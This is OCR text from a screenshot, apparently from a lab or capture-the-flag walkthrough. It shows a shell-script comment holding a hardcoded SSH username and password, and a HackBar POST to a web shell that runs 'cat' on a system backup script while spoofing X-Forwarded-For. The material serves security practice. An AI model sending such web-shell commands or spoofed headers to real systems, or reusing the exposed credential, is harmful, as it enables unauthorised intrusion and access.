 #!/bin/ash
# ToDo: create a backup script, that saves the /www directory to our internal server
# for authentication use ssh with user "evs" and password "U6j1brxGqbsUA$pMuIodnb$SZB4$bw14"
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://shell.harder.local/index.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
cmd=cat /etc/periodic/15min/evs-backup.sh X-Forwarded-For 10.10.10.10